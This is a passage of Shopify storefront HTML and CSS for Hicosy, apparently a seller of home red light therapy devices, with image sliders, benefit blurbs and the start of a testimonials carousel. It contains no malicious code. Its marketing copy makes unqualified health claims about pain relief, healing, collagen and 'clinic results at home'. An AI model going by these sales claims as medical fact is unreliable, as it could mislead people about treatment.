                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//hicosy.com/cdn/shop/files/1_6bd7f292-ecc9-4e13-8f7d-41a993c1dee7.svg?v=1760843981"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><section id="shopify-section-template--18828589531318__image_slider_WezGdm" class="shopify-section section"><style data-shopify>.section-template--18828589531318__image_slider_WezGdm-padding {
    padding-top: 18px;
    padding-bottom: 9px;
  }

  .section-template--18828589531318__image_slider_WezGdm-padding .image-slide {
    border-radius: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18828589531318__image_slider_WezGdm-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .section-template--18828589531318__image_slider_WezGdm-padding .image-slide {
      border-radius: 4px;
    }
  }

  .color-scheme-template--18828589531318__image_slider_WezGdm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--18828589531318__image_slider_WezGdm-padding color-scheme-template--18828589531318__image_slider_WezGdm color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--18828589531318__image_slider_WezGdm center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#ffcc00;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="&lt;strong&gt;★★★★★&lt;/strong&gt; Over 2500 Real Satisfied Customers"
  
>
  
  
  
  

  
    
    <strong class="solid-color">
      
      
      ★★★★★

      

      
    </strong> Over 2500 Real Satisfied Customers
    
  
</h2>

      </div>
    </div><div class="page-width">
    <splide-component
      data-type="loop"
      data-autoplay="true"
      data-autoplay-speed="1.5"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="5"
      data-per-move-desktop="1"
      data-gap-desktop="24"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="false"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="8"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:5;--columns-mobile:2;--gap-desktop:24px;--gap-mobile:8px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_5.jpg?v=1761330703&amp;width=3840" alt="" srcset="//hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_5.jpg?v=1761330703&amp;width=375 375w, //hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_5.jpg?v=1761330703&amp;width=550 550w, //hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_5.jpg?v=1761330703&amp;width=750 750w, //hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_5.jpg?v=1761330703&amp;width=1100 1100w, //hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_5.jpg?v=1761330703&amp;width=1500 1500w, //hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_5.jpg?v=1761330703&amp;width=1780 1780w, //hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_5.jpg?v=1761330703&amp;width=2000 2000w, //hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_5.jpg?v=1761330703&amp;width=3000 3000w, //hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_5.jpg?v=1761330703&amp;width=3840 3840w" height="900.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=3840" alt="" srcset="//hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=375 375w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=550 550w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=750 750w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=1100 1100w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=1500 1500w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=1780 1780w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=2000 2000w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=3000 3000w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=3840 3840w" height="900.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//hicosy.com/cdn/shop/files/1.svg?v=1760756993&amp;width=3840" alt="" srcset="//hicosy.com/cdn/shop/files/1.svg?v=1760756993&amp;width=375 375w, //hicosy.com/cdn/shop/files/1.svg?v=1760756993&amp;width=550 550w, //hicosy.com/cdn/shop/files/1.svg?v=1760756993&amp;width=750 750w, //hicosy.com/cdn/shop/files/1.svg?v=1760756993&amp;width=1100 1100w, //hicosy.com/cdn/shop/files/1.svg?v=1760756993&amp;width=1500 1500w, //hicosy.com/cdn/shop/files/1.svg?v=1760756993&amp;width=1780 1780w, //hicosy.com/cdn/shop/files/1.svg?v=1760756993&amp;width=2000 2000w, //hicosy.com/cdn/shop/files/1.svg?v=1760756993&amp;width=3000 3000w, //hicosy.com/cdn/shop/files/1.svg?v=1760756993&amp;width=3840 3840w" height="900.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//hicosy.com/cdn/shop/files/3.svg?v=1760756993&amp;width=3840" alt="" srcset="//hicosy.com/cdn/shop/files/3.svg?v=1760756993&amp;width=375 375w, //hicosy.com/cdn/shop/files/3.svg?v=1760756993&amp;width=550 550w, //hicosy.com/cdn/shop/files/3.svg?v=1760756993&amp;width=750 750w, //hicosy.com/cdn/shop/files/3.svg?v=1760756993&amp;width=1100 1100w, //hicosy.com/cdn/shop/files/3.svg?v=1760756993&amp;width=1500 1500w, //hicosy.com/cdn/shop/files/3.svg?v=1760756993&amp;width=1780 1780w, //hicosy.com/cdn/shop/files/3.svg?v=1760756993&amp;width=2000 2000w, //hicosy.com/cdn/shop/files/3.svg?v=1760756993&amp;width=3000 3000w, //hicosy.com/cdn/shop/files/3.svg?v=1760756993&amp;width=3840 3840w" height="900.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//hicosy.com/cdn/shop/files/2.svg?v=1760756993&amp;width=3840" alt="" srcset="//hicosy.com/cdn/shop/files/2.svg?v=1760756993&amp;width=375 375w, //hicosy.com/cdn/shop/files/2.svg?v=1760756993&amp;width=550 550w, //hicosy.com/cdn/shop/files/2.svg?v=1760756993&amp;width=750 750w, //hicosy.com/cdn/shop/files/2.svg?v=1760756993&amp;width=1100 1100w, //hicosy.com/cdn/shop/files/2.svg?v=1760756993&amp;width=1500 1500w, //hicosy.com/cdn/shop/files/2.svg?v=1760756993&amp;width=1780 1780w, //hicosy.com/cdn/shop/files/2.svg?v=1760756993&amp;width=2000 2000w, //hicosy.com/cdn/shop/files/2.svg?v=1760756993&amp;width=3000 3000w, //hicosy.com/cdn/shop/files/2.svg?v=1760756993&amp;width=3840 3840w" height="900.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//hicosy.com/cdn/shop/files/4.svg?v=1760756994&amp;width=3840" alt="" srcset="//hicosy.com/cdn/shop/files/4.svg?v=1760756994&amp;width=375 375w, //hicosy.com/cdn/shop/files/4.svg?v=1760756994&amp;width=550 550w, //hicosy.com/cdn/shop/files/4.svg?v=1760756994&amp;width=750 750w, //hicosy.com/cdn/shop/files/4.svg?v=1760756994&amp;width=1100 1100w, //hicosy.com/cdn/shop/files/4.svg?v=1760756994&amp;width=1500 1500w, //hicosy.com/cdn/shop/files/4.svg?v=1760756994&amp;width=1780 1780w, //hicosy.com/cdn/shop/files/4.svg?v=1760756994&amp;width=2000 2000w, //hicosy.com/cdn/shop/files/4.svg?v=1760756994&amp;width=3000 3000w, //hicosy.com/cdn/shop/files/4.svg?v=1760756994&amp;width=3840 3840w" height="900.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 6;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=3840" alt="" srcset="//hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=375 375w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=550 550w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=750 750w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=1100 1100w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=1500 1500w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=1780 1780w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=2000 2000w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=3000 3000w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=3840 3840w" height="900.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--18828589531318__custom_columns_new_B6eEqg" class="shopify-section"><style data-shopify>.section-template--18828589531318__custom_columns_new_B6eEqg-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--18828589531318__custom_columns_new_B6eEqg {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18828589531318__custom_columns_new_B6eEqg-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--18828589531318__custom_columns_new_B6eEqg {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  
  
  .color-scheme-template--18828589531318__custom_columns_new_B6eEqg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  
    
    
    #shopify-block-Ac1dQSmxoL2VUN1BJY__column_WHEx7T > div { --indicator-color: #FF0000; }
  
    
    
    #shopify-block-AL2p2akpUMTNrbGhNS__column_6eDgMn > div { --indicator-color: #00FF00; }
  
    
    
    #shopify-block-AYm5FUW40U3ZibTcwO__column_ebJdcH > div { --indicator-color: #0000FF; }
  
    
    
    #shopify-block-Aem0ra3VWNC90NkZLd__column_3rLUtE > div { --indicator-color: #FFD800; }
  

  .custom-columns > .shopify-block { display: contents; }

  .custom-columns.custom-columns--indicators {
    counter-reset: block-counter;
  }

  .custom-columns.custom-columns--indicators > .shopify-block > div {
    position: relative;
    border: 4px solid var(--indicator-color);
  }

  .custom-columns.custom-columns--indicators > .shopify-block > div::before {
    top: 0px;
    left: 0px;
    z-index: 1;
    color: #fff;
    width: 50px;
    height: 50px;
    display: grid;
    font-size: 28px;
    font-weight: 700;
    position: absolute;
    place-items: center;
    content: counter(block-counter);
    counter-increment: block-counter;
    background: var(--indicator-color);
  }</style><div
  class="
    gradient
    animate-section
    animate--hidden
    content-for-grouping
    color-scheme-template--18828589531318__custom_columns_new_B6eEqg
    always-display
    color-background-1
  "
>
  
  <div
    id="PageWidth-template--18828589531318__custom_columns_new_B6eEqg"
    class="
      page-width
      section-template--18828589531318__custom_columns_new_B6eEqg-padding
      
      
    "
  >
    <div
      class="custom-columns"
      style="
        --mobile-grid-parts:4;
        --desktop-grid-parts:12;
        --columns-count:4;
        --mobile-row-gap:3.0rem;
        --mobile-vertical-alignment:flex-start;
        --desktop-row-gap:4.0rem;
        --desktop-vertical-alignment:flex-start;
        --mobile-column-gap:2.0rem;
        --desktop-column-gap:4.0rem;
      "
    >
      <div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 12;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    


<h2
  class="
    heading heading-AQnpWbys2dThuSUxhN__heading_Qne3Yg
    h1 center mobile-center
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Your Daily Ritual for a Healthier, Happier You."
  
>
  
  
  Your Daily Ritual for a Healthier, Happier You.
  

  
</h2>



<style>
  
  .rich-text-block-AZ1FQR0cwOHJTaytQc__text_eN8Qhe p {
    font-size: 1.3rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-AZ1FQR0cwOHJTaytQc__text_eN8Qhe rte center mobile-center"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Integrate red light therapy into your routine to relax your body, refresh your skin, and recharge your energy naturally</p>
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  
  .icons-with-text__icon-item-AcmNCTC9GdVhnb05pT__icon_with_content_fB9PkB .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AcmNCTC9GdVhnb05pT__icon_with_content_fB9PkB icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 0.0rem;
    margin-bottom: 3.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Targeted Pain Relief
      </span>
    </h3><div class="rte">
        <p>Melt away stiffness and soreness with soothing red light therapy that targets deep muscle and joint pain. Feel natural comfort return as inflammation eases and your body begins to heal itself.</p>
      </div></div>
</div>



<style>
  
  
  .icons-with-text__icon-item-AcDB0MlpRVkdyUndhL__icon_with_content_QDKhKq .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AcDB0MlpRVkdyUndhL__icon_with_content_QDKhKq icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Youthful Radiance
      </span>
    </h3><div class="rte">
        <p>Revive your skin’s natural glow with red light that stimulates collagen and improves elasticity. Enjoy smoother, firmer, more radiant skin without harsh treatments or downtime.</p>
      </div></div>
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    <div
  class="product-info__image-block product-info__image-block--mobile-alignment"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 100.0%"
    >
      
      
      
<img src="//hicosy.com/cdn/shop/files/8.jpg?v=1761320857&amp;width=1500" alt="" srcset="//hicosy.com/cdn/shop/files/8.jpg?v=1761320857&amp;width=165 165w, //hicosy.com/cdn/shop/files/8.jpg?v=1761320857&amp;width=360 360w, //hicosy.com/cdn/shop/files/8.jpg?v=1761320857&amp;width=535 535w, //hicosy.com/cdn/shop/files/8.jpg?v=1761320857&amp;width=750 750w, //hicosy.com/cdn/shop/files/8.jpg?v=1761320857&amp;width=1070 1070w, //hicosy.com/cdn/shop/files/8.jpg?v=1761320857&amp;width=1250 1250w, //hicosy.com/cdn/shop/files/8.jpg?v=1761320857&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  
  .icons-with-text__icon-item-AT0p0VFNseHUwQjloN__icon_with_content_TjPVzn .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AT0p0VFNseHUwQjloN__icon_with_content_TjPVzn icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 0.0rem;
    margin-bottom: 3.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Accelerated Recovery
      </span>
    </h3><div class="rte">
        <p>Boost blood flow and cellular energy to recover faster after exercise or long days. Reduce soreness, improve flexibility, and keep your body performing at its best day after day.</p>
      </div></div>
</div>



<style>
  
  
  .icons-with-text__icon-item-AanNpa1hwUjduR2txZ__icon_with_content_jiYrE8 .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AanNpa1hwUjduR2txZ__icon_with_content_jiYrE8 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Clinic Results at Home
      </span>
    </h3><div class="rte">
        <p>Experience professional-grade therapy in your own space. Enjoy visible improvements in pain relief, recovery and skin health all from the comfort of home.</p>
      </div></div>
</div>



  </div>
</div>



    </div>
  </div>
</div>


</div><section id="shopify-section-template--18828589531318__testimonials_UPN9WX" class="shopify-section section"><style data-shopify>.section-template--18828589531318__testimonials_UPN9WX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18828589531318__testimonials_UPN9WX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18828589531318__testimonials_UPN9WX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18828589531318__testimonials_UPN9WX.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--18828589531318__testimonials_UPN9WX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="page-width mobile-full-page section-template--18828589531318__testimonials_UPN9WX-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--18828589531318__testimonials_UPN9WX center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="What Hicosy customers are saying"
  
>
  
  
  What Hicosy customers are saying
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18828589531318__testimonials_UPN9WX gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=1420" alt="" srcset="//hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=275 275w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=550 550w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=710 710w, //hicosy.com/cdn/shop/files/Untitled_design_3.svg?v=1760765268&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
